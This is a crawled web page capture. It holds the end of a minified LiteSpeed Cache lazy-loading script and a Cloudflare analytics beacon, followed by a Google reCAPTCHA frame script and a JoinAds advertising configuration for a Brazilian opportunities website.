a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed9abd70cf714090aa229f3716c29688","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:40:39 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:40:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="H7uZ1VTLBXCgCGR5771MbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085644063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://script.joinads.me/myad11759.js
body_size: 259
content:
   import * as joinads from "https://script.joinads.me/core.122.min.js";

    window.wrapper = new JoinAds({
        fnetwork: "22939224849",
        cnetwork: "22939224849",
        network: "22939224849",
        date: "20241114",id_domain: 11759,
        domain: "buscaoportunidades.com.br",
        subdomain: "Buscaoportunidades",
        analytics_id: "G-390CP2EVR0",
        meta_conversion: "",
        ad_networks: [],
        title: "Anúncios",
        push: 0,
        lazy_load: {
            fetch_margin_percent: 0.5,
            render_margin_percent: 0.5,
            mobile_scaling: 1.2
        },
        ad_insert: {
			main: "#main",
			anchor_position: "TOP",
			after_rebid: 0,
			exclude_from: [
    ""
],
			anchor_exclude_from: null,
			anchor_include_in: null,
			fixed_exclude_from: null,
			fixed_include_in: null,
			interstitial_exclude_from: null,
			interstitial_include_in: null,
			insert_header: ["Interstitial"],
			
			inserts: [
    {
        "insert_before": []
    },
    {
        "insert_after": []
    }
]
		}
    }, {
    "price_rules": []
});

    window.wrapper.init();